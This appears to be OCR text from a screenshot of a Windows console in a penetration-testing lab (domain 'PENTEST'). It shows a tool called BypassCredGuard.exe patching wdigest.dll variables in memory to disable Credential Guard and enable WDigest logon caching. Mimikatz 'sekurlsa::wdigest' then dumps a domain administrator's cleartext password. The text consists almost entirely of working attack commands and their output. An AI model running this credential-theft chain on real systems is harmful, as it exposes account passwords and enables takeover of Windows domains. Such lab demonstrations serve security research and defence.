 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>BypassCredGuard.exe
[*] Base address of wdigest.dll: 0x00007fffae1c0000
[*] Matched signature at 0x00007fffae1c187d: 41 b4 01 44 88 a4 24 a8 00 00 00 85 c0
[*] Address of g_fParameter_UseLogonCredential: 0x00007fffae1f5124
[*] Address of g_IsCredGuardEnabled: 0x00007fffae1f4b88
[*] The current value of g_fParameter_UseLogonCredential is 0
[*] Patched value of g_fParameter_UseLogonCredential to 1
[*] The current value of g_IsCredGuardEnabled is 1
[*] Patched value of g_IsCredGuardEnabled to 0
C:\Users\Administrator\Desktop>runas /user:PENTEST\Administrator cmd
输入 PENTEST\Administrator 的密码:
试图将 cmd 作为用户 "PENTEST\Administrator" 启动...
C:\Users\Administrator\Desktop>
管理员: cmd (作为 PENTEST\Administrator 运行)
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::wdigest" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Jan 17 2023 18:30:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::wdigest
Authentication Id : 0 ; 978022 (00000000:000eec66)
Session           : Interactive from 0
User Name         : Administrator
Domain            : PENTEST
Logon Server      : DC01
Logon Time        : 2023/1/18 23:02:49
SID               : S-1-5-21-1536491439-3234161155-253608391-500
        wdigest :
         * Username : Administrator
         * Domain   : PENTEST
         * Password : Admin@123